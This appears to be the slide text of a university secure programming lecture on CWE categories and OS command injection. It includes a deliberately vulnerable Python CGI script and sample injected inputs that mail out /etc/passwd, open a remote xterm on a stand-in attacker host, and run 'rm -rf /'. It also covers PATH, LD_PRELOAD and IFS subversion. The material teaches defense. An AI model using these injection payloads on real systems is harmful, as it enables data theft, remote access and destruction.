## Secure Programming Lecture 6: CWEs, Injection

**David Aspinall** 

Informatics @ Edinburgh

## Outline

## Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

- Meta-characters in shell commands
- **Environment variables**

Summary

## What is CWE?



A Community-Developed Dictionary of Software Weakness Types

- Idea: organise CVEs into categories of problem
- Use categories to describe scope of issues/protection
- Weaknesses classify Vulnerabilities

Reminder: A **vulnerability** is something open to attack or misuse that could lead to an undesirable outcome. An **exploit** of a vulnerability leads to an impact on a process or system.

## What is CWE?



A Community-Developed Dictionary of Software Weakness Types

- ► A **CWE** is an identifier such as CWE-287
- Also with a name, e.g. Improper Authentication
- CWEs are organised into a hierarchy:
  - weakness classes (parents), and base weaknesses
  - each CWE can be located at several positions
  - the hierarchy provides multiple views
  - we'll look in more detail later
- CWE is intended as a unifying taxonomy
  - datasets
  - surveys
  - tools



## The Most Dangerous Software Errors



MITRE surveys the top CWE categories

- in earlier approaches, with SANS, based on surveys
- since 2019: a data-driven approach
- Result: top 25 software errors by CWE
- Ranking is by frequency of error class and risk level
  - risk level originally by judgement
  - now using CVSS severity scores

# **Question.** What are some potential limitations of this methodology?

The OWASP Top 10 is a similar ranking of error types undertaken by the OWASP, the Open Web Application Security Project. We'll look at this later.

## NVD CVE->CWE assignments (incomplete)



## MITRE Top 25 CWEs in 2023

#### 2023 CWE Top 25 Most Dangerous Software Weaknesses



## MITRE Top 3 CWEs in 2010s

In 2011, the list began like this:

| Rank | CWE     | Name                    |
|------|---------|-------------------------|
| 1.   | CWE-89  | SQL Injection           |
| 2.   | CWE-78  | OS Command Injection    |
| 3.   | CWE-120 | Classic Buffer Overflow |

- CWE-89: Improper Neutralization of Special Elements used in an SQL Command
- CWE-78: Improper Neutralization of Special Elements used in an OS Command
- CWE-120: Buffer Copy without Checking Size of Input

CWE-120 appeared high in the list for many years, but is no longer in the top 25! Mitre highlight 15 other stubborn CWEs.

## Outline

## Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

- Meta-characters in shell commands
- **Environment variables**

Summary

## What is Injection?

Here's a fragment of the CWE hierarchy:

- CWE-74: Injection
  - Improper Neutralization of Special Elements in Output used by a Downstream Component
  - ► G CWE-77: Command Injection
    - ► CWE-89: SQL Injection
    - ► B CWE-120: OS Command Injection

Improper neutralization of special elements

This is jargon for failing to:

# ALWAYS CHECK YOUR INPUTS!

- Most important lesson in secure programming!
- Assume inputs can be influenced by adversary
- Injection attacks rely on devious inputs
- "Special elements" are usually meta-characters
- Must do input validation or sanitization

... in Output used by a Downstream Component

A "downstream component" might be

- a call to a library function, to
  - show a picture
  - play a movie file
  - execute an OS command
- a message sent to another service, to
  - send a web query or make web API call
  - query a database

## Outline

Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

Meta-characters in shell commands

**Environment variables** 

Summary

## Misplaced trust

Remember the **Trusted Code Base**, is the part of the system that can cause damage.

Programmers make *trust assumptions* concerning which parts of the system they believe will behave as expected.

Sometimes the reasoning is faulty. E.g.,

- OS is hardened, firewall blocks incoming traffic
- ... so network inputs can be believed

**Question.** Why might this kind of reasoning be unreliable?

## Implicit assumptions may be wrong

#### **WRONG ASSUMPTION**: compiled programs are "unreadable binary gobbledygook"

- binaries are merely tricky to read
- they obscure, don't conceal... even if obfuscated
- reverse engineering is well supported by tools
- ► ⇒ embedded secrets will be discovered
- ▶  $\Rightarrow$  "hidden" APIs will be used
- ► ⇒ client/server communication will be subverted

## Implicit assumptions may be wrong

**WRONG ASSUMPTION**: my web page checks its input, so it has the right format when the form data arrives

- attacker can copy page, turn off JavaScript checks
- may construct a HTTP request explicitly
- modify requests just before they are sent
- ► ⇒ all inputs need re-validation server side
- ► ⇒ special encodings may be used to hide payloads

## Outline

Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

Meta-characters in shell commands

**Environment variables** 

Summary

## Operating system commands in code

Programmers often insert *system command* calls in application code.

These are interpreted (in Unix and Windows) by a *command shell*.

Why are they used?

- Programming language has no suitable library
- Convenience, time saving
  - command shell easier to use than library

## Example CGI program in Python

```
#!/usr/bin/python
import cqi, os
print "Content-type: text/html";
print
form = cgi.FieldStorage()
message = form["contents"].value
recipient = form["to"].value
tmpfile = open("/tmp/cgi-mail", "w")
tmpfile.write(message)
tmpfile.close()
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
os.unlink("/tmp/cgi-mail")
print "<html><h3>Message sent.</h3></html>"
```

(Example taken from Building Secure Software, p.320)

### Normal use

os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")</pre>

recipient is taken from a web form.

It should be an email address:

niceperson@friendlyplace.com

## Malicious use

os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")</pre>

recipient is taken from a web form.

But the attacker can control it!

attacker@hotmail.com < /etc/passwd; #</pre>

Mails the content of the password file!

## Malicious use

os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")</pre>

recipient is taken from a web form.

#### But the attacker can control it!

attacker@hotmail.com < /etc/passwd; #</pre>

#### Mails the content of the password file!

Recall that the password file on Unix contains a list of usernames on the systems. It used to contain passwords, but on modern systems these are in a *shadow* password file. Still, leaking /etc/passwd or registry database files on Windows is not wise (why?).

## Malicious use

os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")</pre>

recipient is taken from a web form.

#### But the attacker can control it!

attackerhotmail.com < /etc/passwd; export DISPLAY=proxy.attacker.org:0; /usr/X11R7/bin/xterm&; #

Mails the password file *and* launches a remote terminal on the attacker's machine!

## Outline

Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

Meta-characters in shell commands

**Environment variables** 

Summary

## Metadata and meta-characters

**Metadata** accompanies the main data and represents additional information about it.

- how to display textual strings by representing end-of-line characters.
- where a string ends, with an *end-of-string* marker.
- mark-up such as HTML directives

"Metadata" can also refer (e.g., in law, privacy policies) to parts of communications such as phone calls and email messages: To, From, When, ... everything except the message content.

## **Question.** Apart from injection attacks, why might metadata be a concern?

## In-band versus out-of-band

**In-band representation** embeds metadata into the data stream itself.

Length of C-style strings: encoded with NUL character terminator in the data stream.

**Out-of-band representation** separates metadata from data.

Length of Java-style strings: stored separately outside the string.

**Exercise.** Discuss the pros and cons of each approach.

## Familiar meta-characters

Meta-characters are used so commonly in some string encoded datatypes, we forget they are there.

Common cases are

- separators or delimiters used to encode multiple items in one string
- escape-sequences to describe additional data, e.g. Unicode characters or binary data. Not metadata, but uses *meta-characters* to represent the actual data.

**Question.** What kind of programming vulnerabilities may lurk around meta-characters?

## Familiar meta-characters

Examples datatypes represented with meta-characters:

A filename with path, /var/log/messages, /etc/passwd

- ../etc/passwd
  - the directory separator /
  - parent sequence . .
- Windows file or registry paths (separator \)
- Unix PATH variables (separator :)
- Email addresses which use @ to delimit the domain name

**Exercise.** Think of some more examples of meta-characters used in your favourite systems or applications.

## Some meta-characters for shells

| Char | Use                                                          |
|------|--------------------------------------------------------------|
| #    | Comment, ignore rest of line                                 |
| ;    | Terminate command                                            |
| 1    | Backtick command ' <i>cmd</i> ' inserts output of <i>cmd</i> |
| н    | Quote with substitution: "\$HOME" = /Users/david             |
| 1    | Quote string literally: '\$HOME' = \$HOME                    |
| ١    | Escape: special meaning for next character                   |

#### Many others:

^ \$ ? % & ( ) > < [ ] - \* ! . ~ | \t \r \n [space]

**Exercise.** If you don't know (or even if you think you do!), try to find out how these characters are treated when parsing commands for the **ash** shell.

## Sub-process invocation with C

- system() executes a given command in a shell, equivalently to /bin/sh -c <cmd>
- popen() similarly executes a command as a sub-process, returning a *pipe* to send or read data.

Other languages providing similar facilities are often built on the C-library equivalents.

These are risky as they invoke a **shell** to process the commands.

## Sub-process communication in Python

Here's an example from the Python documentation which recommends *against* the convenience of using a shell interpreter for the call() system call function.

```
>>> from subprocess import call
>>> filename = input("What file would you like to display?\n")
What file would you like to display?
non_existent; rm -rf / #
>>> call("cat " + filename, shell=True) # Uh-oh. This will end badly..
```

## Differences in meta-characters

Some attacks exploit differences in meta-characters between languages. Here's a Perl CGI fragment:

```
open(FH, ">$username.txt") || die("$!");
print FH $data;
close (FH);
```

- Perl doesn't treat ASCII NUL as a terminator
- But shell conventions are used for open args
- So if username=evilcmd.pl%00, above will create a file evilcmd.pl
- ...and put the string \$data into it
- ... giving a possible code injection

## Outline

Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

Meta-characters in shell commands

**Environment variables** 

Summary

## Commands are influenced by the environment

Process invocation and command line programs often have multiple ways to set their parameters, often all of these:

- 1. command line options
- 2. configuration file
- 3. environment variables

Environment variables are sometimes forgotten but they are **another form of input**!

The attacker may be able to change them...

## Subverting the PATH

- The PATH environment variable defines a search path to find programs
- If commands are called without explicit paths, the "wrong" version may be found

An old Unix default was to favour developer convenience, putting the current working directory first on the PATH:

PATH=.:/bin:/usr/bin:/usr/local/bin

Question. Why might this be risky and unpredictable?

## Pre-loading attacks on Windows

If an application calls loadLibrary with just the name of the DLL, the default safe search order is:

- 1. The directory from which the application loaded.
- 2. The system directory.
- 3. The 16-bit system directory.
- 4. The Windows directory.
- 5. The current directory.
- 6. The directories that are listed in the PATH environment variable.

See Dynamic Link Library Security on MSDN.

Question. How could an attacker load a fake DLL?

## Pre-loading attacks on Unix

Similarly, Unix systems use a search path which can be defined/overridden by variables such as:

LD\_LIBRARY\_PATH LD\_PRELOAD

If the attacker can influence these paths, she can change the libraries which get loaded.

(modern libraries avoid using these variables for suid-root programs run by non-root users)

## Changing the parser: IFS

An old hack is to change the IFS (inter-field separator) used by the shell to parse words.

```
$ export IFS="o"
$ var='hellodavid'
$ echo $var
hell david
```

Suppose the attacker sets IFS="/", it may change a safe call

```
system("/bin/safeprog")
```

into one which references the PATH variable

```
system(" bin safeprog")
```

and sh -c bin safeprog would be executed.

## Infamous bug: Bash "Shellshock" (2014)



- Millions of servers and embedded systems were vulnerable to remote command execution.
- Rapid cascade of problems starting with CVE-2014-6271.

**Exercise.** Investigate the Shellshock CVEs and explain why they occurred. Why do you think they took so long to be found?

## Outline

Sorting vulnerabilities by type Injection in general

Trust assumptions

**Command injection** 

Meta-characters in shell commands

**Environment variables** 

Summary

## **Review questions**

#### CWEs

Explain: "Improper Neutralization of Special Elements in Output used by a Downstream Component" and other Top 25s.

#### **OS** command injections

- Why are OS commands executed by application programs?
- Give two mechanisms by which OS commands may be injected by an attacker.

## **References and credits**

Examples in this lecture are taken from *Building Secure* Software and The Art of Software Security Assessment.

Read more about CWE at https://cwe.mitre.org